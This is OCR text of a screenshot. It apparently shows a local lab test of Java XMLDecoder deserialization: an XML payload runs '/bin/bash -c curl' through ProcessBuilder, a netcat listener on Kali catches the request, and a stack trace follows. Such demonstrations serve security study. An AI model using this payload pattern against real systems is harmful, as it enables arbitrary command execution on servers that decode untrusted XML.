 Project
untitled1 ~/IdeaProjects/un
.idea
out
src
ceshi
test.xml
untitled1.iml
External Libraries
Scratches and Consoles
ceshi.java
test.xml
1 <?xml version="1.0"?>
2 <java version="1.8.0_131" class="java.beans.XMLDecoder">
3 <void class="java.lang.ProcessBuilder">
4 <array class="java.lang.String" length="3">
5 <void index="0">
6 <string>/bin/bash</string>
7 </void>
8 <void index="1">
9 <string>-c</string>
10 </void>
11 <void index="2">
12 <string>curl 127.0.0.1:8099</string>
java › void › array › void
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Shell No. 1 Shell No. 2 Shell No. 3
root@kali:~/桌面# nc -lvvp 8099
listening on [any] 8099 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 56734
GET / HTTP/1.1
Host: 127.0.0.1:8099
User-Agent: curl/7.72.0
Accept: */*
Run: ceshi
/opt/java/jdk1.8.0_172/bin/java ...
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
aaa
Exception in thread "main" java.lang.ArrayIndexOutOfBoundsException Create breakpoint : 0
at java.beans.XMLDecoder.readObject(XMLDecoder.java:250)
at ceshi.main(ceshi.java:10)